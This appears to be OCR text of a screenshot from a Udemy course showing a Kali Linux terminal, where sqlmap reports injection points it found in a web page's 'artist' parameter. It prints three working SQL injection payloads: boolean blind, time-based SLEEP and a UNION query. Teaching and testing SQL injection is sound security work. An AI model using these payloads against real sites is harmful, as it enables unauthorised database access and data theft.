 Applications Places Terminal Sat 03:30 1
root@kali: ~
File Edit View Search Terminal Help
[03:27:48] [INFO] resuming back-end DBMS 'mysql'
[03:27:48] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 2796=2796
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: artist=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-6231 UNION ALL SELECT NULL,NULL,CONCAT(0x7176626a71,0x736771496266467853656464534
26e644561536d6f6f6544554e62535a4249616562654469695161,0x7170707871)-- BAPR
---
Udemy